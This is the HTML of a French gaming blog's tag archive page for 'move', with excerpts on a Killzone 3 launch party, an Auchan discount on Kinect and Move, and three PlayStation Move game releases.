	<header id="masthead" class="site-header" role="banner">
					
		<div class="themonic-logo">
        <a href="https://warpzoneblog.fr/" title="WarpZoneBlog.fr " rel="home"><img src="http://warpzoneblog.fr/wp-content/uploads/2013/10/logo_black11.jpg" alt="WarpZoneBlog.fr "></a>
		</div>
				
		<nav id="site-navigation" class="themonic-nav" role="navigation">
			<a class="assistive-text" href="#main" title="Aller au contenu">Aller au contenu</a>
			<ul id="menu-top" class="nav-menu"><li id="menu-item-3235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3235"><a href="https://warpzoneblog.fr/a-propos/">À propos</a></li>
</ul>		</nav><!-- #site-navigation -->
		<div class="clear"></div>
	</header><!-- #masthead -->

	<div id="main" class="wrapper">
	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">Archives par mot-clé&nbsp;: <span>move</span></h1>

						</header><!-- .archive-header -->

			
	<article id="post-881" class="post-881 post type-post status-publish format-standard hentry category-comptes-rendus tag-helgast tag-killzone-3 tag-killzone-3-edition-helghast tag-move tag-playstation-3 tag-ps3">
				<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://warpzoneblog.fr/compte-rendu-de-la-soiree-killzone-3/" title="Permalien vers Compte-rendu de la soirée Killzone 3" rel="bookmark">Compte-rendu de la soirée Killzone 3</a>
			</h2>
											
		</header><!-- .entry-header -->

									<div class="entry-summary">
				<!-- Ico nic One home page thumbnail with custom excerpt -->
			<div class="excerpt-thumb">
					</div>
			<p>Jeudi dernier, Sony a organisé une soirée réservée aux blogueurs afin de fêter la sortie de Killzone 3 le 23 février prochain. La mise en scène était très soignée puisque l&rsquo;entrée était enfumée et un helgast (ennemi du jeu) se chargeait de nous mettre dans l&rsquo;ambiance. Un tournoi de laser quest était même proposé afin… <span class="read-more"><a href="https://warpzoneblog.fr/compte-rendu-de-la-soiree-killzone-3/">Lire la suite &raquo;</a></span></p>
		</div><!-- .entry-summary -->
			
				
	<footer class="entry-meta">
					<span>Catégorie&nbsp;: <a href="https://warpzoneblog.fr/category/comptes-rendus/" rel="category tag">Comptes-rendus</a></span>
								<span>Étiquettes : <a href="https://warpzoneblog.fr/tag/helgast/" rel="tag">helgast</a>, <a href="https://warpzoneblog.fr/tag/killzone-3/" rel="tag">killzone 3</a>, <a href="https://warpzoneblog.fr/tag/killzone-3-edition-helghast/" rel="tag">killzone 3 édition helghast</a>, <a href="https://warpzoneblog.fr/tag/move/" rel="tag">move</a>, <a href="https://warpzoneblog.fr/tag/playstation-3/" rel="tag">Playstation 3</a>, <a href="https://warpzoneblog.fr/tag/ps3/" rel="tag">ps3</a></span>
			
           						</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-678" class="post-678 post type-post status-publish format-standard hentry category-bons-plans tag-auchan tag-kinect tag-move tag-offre tag-ps3 tag-xbox-360">
				<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://warpzoneblog.fr/kinect-a-112-50-euros-le-pack-move-a-45-euros/" title="Permalien vers Kinect à 112,50 €, le pack découverte Move à 45 €" rel="bookmark">Kinect à 112,50 €, le pack découverte Move à 45 €</a>
			</h2>
											
		</header><!-- .entry-header -->

									<div class="entry-summary">
				<!-- Ico nic One home page thumbnail with custom excerpt -->
			<div class="excerpt-thumb">
					</div>
			<p>Auchan distribue depuis le début de l&rsquo;année à chaque passage en caisse un chéquier de réductions valables jusqu&rsquo;à la fin du mois. Une des réductions va particulièrement intéresser les possesseur de PS3 et Xbox 360. Une remise de 25% est proposé pour tout achat d&rsquo;un à cinq accessoires : Si vous achetez le capteur Kinect… <span class="read-more"><a href="https://warpzoneblog.fr/kinect-a-112-50-euros-le-pack-move-a-45-euros/">Lire la suite &raquo;</a></span></p>
		</div><!-- .entry-summary -->
			
				
	<footer class="entry-meta">
					<span>Catégorie&nbsp;: <a href="https://warpzoneblog.fr/category/bons-plans/" rel="category tag">Bons plans</a></span>
								<span>Étiquettes : <a href="https://warpzoneblog.fr/tag/auchan/" rel="tag">auchan</a>, <a href="https://warpzoneblog.fr/tag/kinect/" rel="tag">kinect</a>, <a href="https://warpzoneblog.fr/tag/move/" rel="tag">move</a>, <a href="https://warpzoneblog.fr/tag/offre/" rel="tag">offre</a>, <a href="https://warpzoneblog.fr/tag/ps3/" rel="tag">ps3</a>, <a href="https://warpzoneblog.fr/tag/xbox-360/" rel="tag">Xbox 360</a></span>
			
           						</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-253" class="post-253 post type-post status-publish format-standard hentry category-agenda tag-dance tag-move tag-playstation tag-rising-storm tag-singstar tag-the-fight tag-time-crisis">
				<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://warpzoneblog.fr/3-jeux-pour-le-playstation-move-sortent-aujourdhui/" title="Permalien vers 3 jeux pour le PlayStation Move sortent aujourd&rsquo;hui" rel="bookmark">3 jeux pour le PlayStation Move sortent aujourd&rsquo;hui</a>
			</h2>
											
		</header><!-- .entry-header -->

									<div class="entry-summary">
				<!-- Ico nic One home page thumbnail with custom excerpt -->
			<div class="excerpt-thumb">
					</div>
			<p>A l&rsquo;approche des fêtes de fin d&rsquo;année, les rayons des magasins se remplissent de nouveaux jeux. Le PlayStation Move n&rsquo;est pas oublié, puisque 3 jeux sortent aujourd&rsquo;hui ! Time Crisis Razing Storm est un jeu de tir classique comme on en trouve en salle d&rsquo;arcade, où à l&rsquo;aide d&rsquo;un pistolet on tire sur les cibles… <span class="read-more"><a href="https://warpzoneblog.fr/3-jeux-pour-le-playstation-move-sortent-aujourdhui/">Lire la suite &raquo;</a></span></p>
		</div><!-- .entry-summary -->
			
				
	<footer class="entry-meta">
					<span>Catégorie&nbsp;: <a href="https://warpzoneblog.fr/category/agenda/" rel="category tag">Agenda</a></span>
								<span>Étiquettes : <a href="https://warpzoneblog.fr/tag/dance/" rel="tag">dance</a>, <a href="https://warpzoneblog.fr/tag/move/" rel="tag">move</a>, <a href="https://warpzoneblog.fr/tag/playstation/" rel="tag">playstation</a>, <a href="https://warpzoneblog.fr/tag/rising-storm/" rel="tag">rising storm</a>, <a href="https://warpzoneblog.fr/tag/singstar/" rel="tag">singstar</a>, <a href="https://warpzoneblog.fr/tag/the-fight/" rel="tag">the fight</a>, <a href="https://warpzoneblog.fr/tag/time-crisis/" rel="tag">time crisis</a></span>
			
           						</footer><!-- .entry-meta -->
	</article><!-- #post -->

		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="linkcat-2" class="widget widget_links"><p class="widget-title">Liens</p>
	<ul class='xoxo blogroll'>
<li><a href="http://www.hamster-joueur.com/" rel="noopener" target="_blank">Hamster Joueur</a></li>
<li><a href="http://roxarmy.com" rel="noopener" target="_blank">Roxarmy</a></li>

	</ul>
</aside>
		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
		<div class="footercopy">Copyright © 2010-2017 WarpZoneBlog.fr All rights reserved</div>
		<div class="footercredit"></div>
		<div class="clear"></div>
		</div><!-- .site-info -->
		</footer><!-- #colophon -->
		<div class="site-wordpress">
				<a href="https://themonic.com/iconic-one/">Iconic One</a> Theme | Powered by <a href="https://wordpress.org">Wordpress</a>
				</div><!-- .site-info -->
				<div class="clear"></div>
</div><!-- #page -->

<!-- Powered by WPtouch: 4.3.56 --><script type='text/javascript' src='https://warpzoneblog.fr/wp-content/themes/iconic-one/js/selectnav.js?ver=1.0' id='themonic-mobile-navigation-js'></script>
</body>
</html>